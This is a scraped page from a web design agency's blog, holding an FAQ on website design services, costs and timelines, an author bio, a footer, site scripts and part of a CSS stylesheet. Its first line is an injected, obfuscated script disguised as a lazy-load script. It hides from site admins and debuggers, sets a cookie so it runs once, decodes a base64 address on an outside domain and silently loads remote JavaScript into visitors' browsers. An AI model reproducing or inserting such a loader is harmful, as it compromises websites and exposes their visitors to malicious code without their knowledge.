<script type="rocketlazyloadscript">(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>					
										<div class="blog-faqs">
						<h2><strong>FAQs</strong></h2>
						<div class="accordion" id="accordionExample">
																					<div class="accordion-item">
								<p class="accordion-header " id="heading-1">
									<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="false" aria-controls="collapseTwo">
										What are the services that a leading website design company provide?									</button>
								</p>
								<div id="collapse1" class="accordion-collapse collapse  show" aria-labelledby="heading-1" data-bs-parent="#accordionExample">
									<div class="accordion-body">
										<p>They provide a wide range of services depending on your brands goals and requirement. The services also vary based on your budget and timeline. A leading website design company will offer responsive website design, inclusive, accessible, mobile friendly, user friendly, UX/UI design services.</p>
<p>Some companies also provide SEO, security and other optimization services that make your site perform well.</p>
									</div>
								</div>
							</div>
																					<div class="accordion-item">
								<p class="accordion-header " id="heading-2">
									<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapseTwo">
										How does a professional website design help enhance business credibility?									</button>
								</p>
								<div id="collapse2" class="accordion-collapse collapse  " aria-labelledby="heading-2" data-bs-parent="#accordionExample">
									<div class="accordion-body">
										<p>A professional website will convey your confidence and professionalism to clients. Clear design layouts, ease of navigation, and positioning of your brand give your business a sense of stability and permanence. This boosts the confidence of the users and motivates the potential customers to interact or buy.</p>
									</div>
								</div>
							</div>
																					<div class="accordion-item">
								<p class="accordion-header " id="heading-3">
									<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapseTwo">
										What is the difference between custom and template based website design?									</button>
								</p>
								<div id="collapse3" class="accordion-collapse collapse  " aria-labelledby="heading-3" data-bs-parent="#accordionExample">
									<div class="accordion-body">
										<p>Custom websites are perfect for any business who want to deliver their brand personality. You get to play with layout, UX and UI design, and other interactive features.</p>
<p>By choosing template from the stock, you can’t be flexible. Yes, you will get design much quickly but they won’t help you stand out.</p>
									</div>
								</div>
							</div>
																					<div class="accordion-item">
								<p class="accordion-header " id="heading-4">
									<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapseTwo">
										What is the time required to make a professional site?									</button>
								</p>
								<div id="collapse4" class="accordion-collapse collapse  " aria-labelledby="heading-4" data-bs-parent="#accordionExample">
									<div class="accordion-body">
										<p>The schedule is based on complexity. Simple websites may require 4-6 weeks and complex custom sites or e-commerce platforms may require 8-16 weeks and above. Top web design firms have definite schedules and checkpoints prior to a project.</p>
									</div>
								</div>
							</div>
																					<div class="accordion-item">
								<p class="accordion-header " id="heading-5">
									<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapseTwo">
										What would it cost to hire one of the best web designers?									</button>
								</p>
								<div id="collapse5" class="accordion-collapse collapse  " aria-labelledby="heading-5" data-bs-parent="#accordionExample">
									<div class="accordion-body">
										<p>The prices depend on the size of the project, its complexity, and features. For small business websites, the site cost is around $2,000 to $5,000. For large enterprise websites, the cost begins at $10,000 up to $50,000 or higher. Investing in website design will provide you will lifelong value and quality.</p>
									</div>
								</div>
							</div>
																				</div>
					</div>
									</div>
			</div>
			
		
			
		</div>
	</div>
</section>

<section data-wpr-lazyrender="1" class="author-box py-3">
    <div  class="container">
        <div class="row justify-content-center">
            <div class="col-12 author-box-row col-md-9">
                <div class="card border-light-subtle">
                    <div class="row gy-3">
                                                <div class="col-md-3">
							<img src="https://artisticore.com/wp-content/uploads/2025/09/Hafsa-Hanif.png" class="img-fluid author-avatar bsb-scale bsb-hover-scale-up rounded" loading="lazy">                        </div>
                        <div class="col-md-9">
                            <div class="card-body">
                                <div class="author-head-desg">
									<img src="https://artisticore.com/wp-content/uploads/2025/09/Hafsa-Hanif.png" class="img-fluid author-avatar bsb-scale bsb-hover-scale-up rounded" loading="lazy">                                    <div class="author-head-desg-inner">
										<h3 class="card-title mb-3"><a href="https://www.artisticore.com/author/hafsa-hanif/">Hafsa Hanif</a></h3>
                                        <h6 class="card-subtitle mb-3 text-body-secondary">
                                            Creative &amp; Technical SEO Content Writer                                        </h6>
                                    </div>
                                </div>  
                                <p class="card-text">
                                    Hafsa Hanif is a talented content writer at WebnHubs, specializing in topics such as graphic design, web design and development, logo design, and animation. With her deep understanding of design principles and creative processes, Hafsa crafts engaging, informative, and SEO-optimized content that resonates with readers. Her expertise in SEO ensures that her articles not only captivate audiences but also rank well on search engines, helping businesses boost their online presence through compelling design-focused narratives.                                </p>

                                <!-- Show LinkedIn Icon Only If URL Exists -->
                                                                    <a class="card-link text-decoration-none" href="https://www.linkedin.com/in/hafsa-hanif-928557121/" target="_blank" rel="noopener">
                                        <img class="author-icon" src="https://webnhubs.com/wp-content/uploads/2025/01/linkedin-in-brands-solid.svg" alt="LinkedIn">
                                    </a>
                                
                            </div>
                        </div>
                    </div>  
                </div>  
            </div>  
        </div>  
    </div>  
</section>


 
		
	<!--footer Section Start  here-->
	<footer data-wpr-lazyrender="1">
		<section  class="footer-elements">
			<div class="container">
				<div class="row">
					<div class="col-xl-4 col-lg-6 col-md-12">
						<a href="#" class="ftr-logo">
							<img src="https://artisticore.com/wp-content/uploads/2022/01/ftr-logo.svg" alt="">
						</a>
						<p>Create custom landing pages that converts more visitors than any website. With lots of unique blocks.</p>
						<ul class="ftr-social">
						
															<!-- loop --> 
									<li><a href="https://www.facebook.com/artisticoreagency"><img src="https://artisticore.com/wp-content/uploads/2021/12/facebook.svg" alt=""></a></li>
								<!-- loop --> 
									<li><a href="https://twitter.com/Artisticore_off"><img src="https://artisticore.com/wp-content/uploads/2021/12/twitter.svg" alt=""></a></li>
								<!-- loop --> 
									<li><a href="https://www.linkedin.com/company/artisticore/"><img src="https://artisticore.com/wp-content/uploads/2021/12/linkedin.svg" alt=""></a></li>
								<!-- loop --> 
									<li><a href="https://www.instagram.com/artisticore.agency/"><img src="https://artisticore.com/wp-content/uploads/2022/05/instagram.svg" alt=""></a></li>
								<!-- loop --> 
									<li><a href="https://clutch.co/profile/artisticore"><img src="https://artisticore.com/wp-content/uploads/2025/03/cluth-1.svg" alt=""></a></li>
								<!-- loop --> 
									<li><a href="https://www.designrush.com/agency/profile/artisticore"><img src="https://artisticore.com/wp-content/uploads/2025/03/designrush1.svg" alt=""></a></li>
															
						</ul>
													<div class="blockchain-section"><a target="_blank" href="Top Blockchain Development Companies - Best Block Chain Developers on iTRate "><img width="200" src="https://itrate.co/storage/mediakit/15-original.png?t=1652160832" alt="Blockchain"></a></div>
						
						<div class="other-logos">
							<a href="" target="_blank">
								<img src="">
							</a>
							<a href="" target="_blank">
								<img src="">
							</a>
						</div>
					</div>
					<div class="col-xl-5 col-lg-6 col-md-12">
						<div class="location-con">
						  <h6>Made with <i class="fas fa-heart"></i> in 9 cities around the world</h6>
						   <ul id="menu-location" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-222719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222719"><a href="https://www.artisticore.com/graphic-design-firm-houston/">Houston</a></li>
<li id="menu-item-222721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222721"><a href="https://www.artisticore.com/dallas-graphic-design/">Dallas</a></li>
<li id="menu-item-222722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222722"><a href="https://www.artisticore.com/mckinney-graphic-design/">McKinney</a></li>
<li id="menu-item-222723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222723"><a href="https://www.artisticore.com/san-antonio-location/">San Antonio</a></li>
<li id="menu-item-222724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222724"><a href="https://www.artisticore.com/plano-location/">Plano</a></li>
<li id="menu-item-222725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222725"><a href="https://www.artisticore.com/fort-worth-graphic-and-web-design/">Fort Worth</a></li>
<li id="menu-item-222726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222726"><a href="https://www.artisticore.com/arlington-graphic-design/">Arlington</a></li>
<li id="menu-item-222727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222727"><a href="https://www.artisticore.com/web-design-frisco-tx/">Frisco</a></li>
</ul>						</div>
					</div>
					<div class="col-xl-3 col-lg-6 col-md-12">
						<h6>Address</h6>
						<p><strong>USA:</strong><br>10333 Richmond Ave Ste 1000, Houston TX 77042</p>
						<p class="mt-1"><a href="tel:+1 832-369-6822">+1 832-369-6822</a></p>
						<p style="margin-top: 20px;"><strong>UK:</strong><br>Office 4827, 321-323 High Road, Chadwell Heath, Essex RM6 6AX, UK.</p>
						<p class="mt-1"><a href="tel:+447418608541">+44 74-1860-8541</a></p>
						
						<p class="mt-3"><a href="mailto:agency@artisticore.com">agency@artisticore.com</a></p>
						
						
					</div>
				</div>
			</div>
		</section>
		<!--Copright Section Start  here-->
		<section  class="copyright">
			<div class="container">
				<div class="row d-flex align-items-center">
					<div class="col-xl-6 col-lg-6 col-md-12 ">
						<p>© 2026 <a href="https://www.artisticore.com/graphic-design-agency/">Artisticore</a> - All rights reserved.</p>
					</div>
					<div class="col-xl-6 col-lg-6 col-md-12 ">
						<div class="terms">
							<a href="https://www.artisticore.com/terms-and-conditions/">Terms & Condition</a> | <a href="https://www.artisticore.com/privacy-policy/">Privacy Policy</a> <a href="https://www.dmca.com/Protection/Status.aspx?ID=26da3fdc-d470-495d-ae2f-4d3bfbee3bdf&refurl=https://artisticore.com/" title="DMCA.com - Protect Your Online Content and Brand with DMCA Takedown Services, Compliance Solutions, and Content Protection Protection Status" class="dmca-badge" contenteditable="false" style="cursor: pointer;"><img src="https://artisticore.com/wp-content/uploads/2025/03/dcma-protection-badge.svg"></a>
						<div>
					</div>

				</div>
			</div>
		</section>
		<!--Copright Section End  here-->
	</footer>
	<!--footer Section end  here-->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/artisticore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: GTM - Footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5N8MX4S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script>
<script id="wp-google-reviews_plublic_comb-js-extra">
var wprevpublicjs_script_vars = {"wpfb_nonce":"d0f4232c20","wpfb_ajaxurl":"https://www.artisticore.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://www.artisticore.com/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script id="boomdevs-tocone-page-nav-js-extra">
var page_nav = {"offset_from_top":"0"};
//# sourceURL=boomdevs-tocone-page-nav-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/plugins/top-table-of-contents/public/js/jquery.nav.js?ver=1.4.0" id="boomdevs-tocone-page-nav-js"></script>
<script id="boomdevs-toc-js-extra">
var handle = {"initial_view":"0","isProActivated":""};
//# sourceURL=boomdevs-toc-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/plugins/top-table-of-contents/public/js/boomdevs-toc-public.js?ver=1.4.0" id="boomdevs-toc-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.artisticore.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/themes/artisticore/js/navigation.js?ver=1.0.0" id="artisticore-navigation-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=1.0.0" id="jquery-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/themes/artisticore/assets/js/bootstrap.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/themes/artisticore/assets/js/jquery.responsiveTabs.js?ver=1.0.0" id="responsivetabjs-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/js/all.min.js?ver=1.0.0" id="font-awesome-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://artisticore.com/wp-content/themes/artisticore/assets/js/function.js?ver=1.0.0" id="scripts-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.js?ver=1.0.0" id="isotopes-js-js"></script>





<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var $zoho = $zoho || {};
    $zoho.salesiq = $zoho.salesiq || {
        widgetcode: "b1efefc1f089b6186da224ba61813ec48a0249a9e3a94eca907967e3b2b841d61a2010ab7b6727677d37b27582c0e9c4",
        values: {},
        ready: function () { }
    };
    var d = document;
    s = d.createElement("script");
    s.type = "text/javascript";
    http://s.id  = "zsiqscript";
    s.defer = true;
    s.src = "https://salesiq.zoho.com/widget";
    t = d.getElementsByTagName("script")[0];
    t.parentNode.insertBefore(s, t);
    d.write("<div id='zsiqwidget'></div>");
</script>

<script type="rocketlazyloadscript">
    var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?51837';
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = url;
    var options = {
        "enabled": true,
        "chatButtonSetting": {
            "backgroundColor": "#4dc247",
            "ctaText": "Whatsapp us",
            "borderRadius": "25",
            "marginLeft": "30",
            "marginBottom": "30",
            "marginRight": "0",
            "position": "left"
        },
        "brandSetting": {
            "brandName": "Artisticore",
            "brandSubTitle": "Typically replies within a day",
            "brandImg": "https://www.artisticore.com/wp-content/uploads/2022/06/ac-icon.jpg",
            "welcomeText": "Hi there!\nHow can I help you?",
            "messageText": "Hello, I need info about your services. ",
            "backgroundColor": "#0a5f54",
            "ctaText": "Start Chat",
            "borderRadius": "25",
            "autoShow": false,
            "phoneNumber": "13465330362"
        }
    };
    s.onload = function () {
        CreateWhatsappChatWidget(options);
    };
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
</script>


<script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type":"Corporation",
        "name":"Artisticore Graphic Design Agency",
        "url":"https://www.artisticore.com/", 
        "logo": "https://www.artisticore.com/wp-content/uploads/2022/06/Logo-Dark-1.svg",
        "contactPoint":{
            "@type":"ContactPoint",
            "telephone":"+18323696822",
            "contactType":"customer service",
            "areaServed":"US",
            "availableLanguage":"en"
        },
        "sameAs":[
            "https://www.facebook.com/artisticore",
            "https://twitter.com/Artisticore_off",
            "https://www.instagram.com/artisticore.agency",
            "https://www.youtube.com/channel/UCNYNqo5lFsPunQcBRFTeVTg",
            "https://www.linkedin.com/company/artisticore",
            "https://www.pinterest.com/artisticore/"
        ]
    }
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c39fc8fca0990c0',t:'MTc2OTM2NzM0NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://artisticore.com/wp-content/themes/artisticore/assets/css/style.css?ver=1769351772
body_size: 40633
content:
@font-face {
	font-family: 'ITCAvantGardeStd';
	src: url('../fonts/ITCAvantGardeStd-Bold.woff2') format('woff2'), url('../fonts/ITCAvantGardeStd-Bold.woff') format('woff');
	font-weight: 700;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'ITCAvantGardeStd';
	src: url('../fonts/ITCAvantGardeStd-Md.woff2') format('woff2'), url('../fonts/ITCAvantGardeStd-Md.woff') format('woff');
	font-weight: 500;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'ITCAvantGardeStd';
	src: url('../fonts/ITCAvantGardeStd-Demi.woff2') format('woff2'), url('../fonts/ITCAvantGardeStd-Demi.woff') format('woff');
	font-weight: 600;
	font-style: normal;
	font-display: swap;
}

body {
	font-family: ITCAvantGardeStd;
	font-size: 17px;
	font-weight: 500;
	letter-spacing: 0.02em;
	color: #7F8E9D;
	line-height: 29px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	font-family: 'ITCAvantGardeStd';
	text-transform: lowercase;
}

h1::first-letter,
h2::first-letter,
h3::first-letter,
h4::first-letter,
h5::first-letter,
h6::first-letter {
	text-transform: capitalize;
}

html,
body {
	overflow-x: hidden;
}

a {
	text-decoration: inherit;
}

h1, .h1 {
	font-weight: 600;
	font-size: 148px;
	line-height: 155px;
	letter-spacing: -0.04em;
	color: #100551;
	overflow-wrap: unset;
	position: relative;
	text-transform: inherit;
}

h2,
.h2 {
	font-weight: 700;
	font-size: 58px;
	line-height: 70px;
	letter-spacing: -0.03em;
	color: #100551;
	margin-bottom: 10px;
	text-transform: lowercase;
}

.h3 {
	font-weight: 700;
	font-size: 45px;
	line-height: 57px;
	letter-spacing: -.03em;
	color: #100551;
	margin-bottom: 10px;
	text-transform: lowercase;
}

.banner-btn {
	width: 240px;
	height: 82px;
	background: #003875;
	border-radius: 4px;
	align-items: center;
	justify-content: center;
	display: flex;
	text-decoration: none;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 26px;
	color: #FFFFFF;
}

.banner-btn img {
	margin-left: 15px;
}

ul {
	margin: 0;
	padding: 0;
}

p {
	margin: 0;
	text-transform: lowercase;
}

.blog-detail p {
	text-transform: none;
}

p::first-letter {
	text-transform: capitalize;
}

header {
	padding: 35px 0px;
}

header .navbar-expand-xl {
	align-items: flex-start;
}

header .navbar-brand {
	padding-top: 0px !important;
}

header .navbar-brand {
	margin-right: 5rem;
}

header .navbar-nav .nav-item a {
	font-weight: 500;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0.02em;
	color: #100551 !important;
	margin-right: 10px;
}

.navbar-nav li.active a {
	color: #ff7e70 !important;
}

header .navbar-nav .nav-item:last-child {
	margin-right: 0;
}

header .navbar-nav .nav-item.head-btn {
	width: 190px;
	height: 60px;
	background-color: #FF7E70 !important;
	color: #fff !important;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 600;
	font-size: 16px;
	line-height: 19px;
	letter-spacing: 0.02em;
	border-radius: 4px;
	font-size: 18px;
	color: #fff !important;
}

.head-section {
	display: flex;
	align-items: center;
	margin-bottom: 50px;
}

.creativity-section_content p {
	margin-bottom: 30px;
}

.right-area {
	text-align: right;
}

.right-area button,
.right-area a {
	padding: 18px 25px 18px;
	background-color: #003875;
	border-radius: 4px;
	color: #fff;
	font-size: 20px !important;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	display: inline-flex;
	gap: 12px;
	transition: all 0.2s ease-in-out;
	text-transform: capitalize;
}

.right-area img {
	width: 24px;
	object-fit: cover;
	filter: invert(1) brightness(1000);
}

.right-area button:hover,
.right-area a:hover {
	background-color: #000 !important;
}

.right-area button {
	border: 0;
	outline: none;
	color: #fff !important;
	margin-right: 0 !important;
	cursor: pointer;
}

.banner-section {
	background-image: url('https://www.artisticore.com/wp-content/uploads/2022/06/ban-img.png');
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	margin: 72px 0px;
	width: 100%;
	height: 629px;
	position: relative;
}

.banner-section h2 {
	position: relative;
	font-weight: 600;
	font-size: 148px;
	line-height: 155px;
	letter-spacing: -0.04em;
	text-transform: inherit;
}

.banner-section h2 span.first {
	position: absolute;
	left: 21%;
	top: -20px;
}

.banner-section h2 span.second {
	position: absolute;
	right: 75px;
	margin-top: -14px;
}

.faq-section {
	padding-top: 100px;
}

.banner-section h2 span.third {
	position: absolute;
	right: 26%;
	margin-top: 10px;
}

.banner-section h2 span.four {
	position: absolute;
	position: absolute;
	right: 32%;
	margin-top: 29px;
}

.banner-section .content {
	width: 285px;
	position: absolute;
	bottom: 0px;
}

.banner-section .content h1 {
	font-size: 18px;
	line-height: 32px;
	margin-bottom: 50px;
	color: #7F8E9D;
	font-weight: 500;
	letter-spacing: 0.02em;
}
